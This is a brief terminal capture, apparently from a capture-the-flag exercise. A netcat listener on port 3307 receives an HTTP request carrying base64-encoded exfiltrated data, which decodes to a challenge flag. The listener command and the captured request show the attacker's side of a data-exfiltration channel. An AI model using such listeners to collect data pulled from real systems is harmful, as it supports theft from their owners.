 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 167.71.247.221:56972
GET /?p=SSB3aXNoIGZsbGxsYWdnZ2dnIHdhcyBzcGVsbGxsbGxlZCB3aXRoIG11bHRwbGUgZ2dnZyBhbmQgbGxsbGwKU1NEezE5
ZTAxNzY5ZjU2MjA3Y2I0NjIwMTczZjlhYTg3ODliYTViOWU3MWF9Cg== HTTP/1.0
Host: 8.129.42.140:3307
Connection: close
Total received bytes: 213
Total sent bytes: 0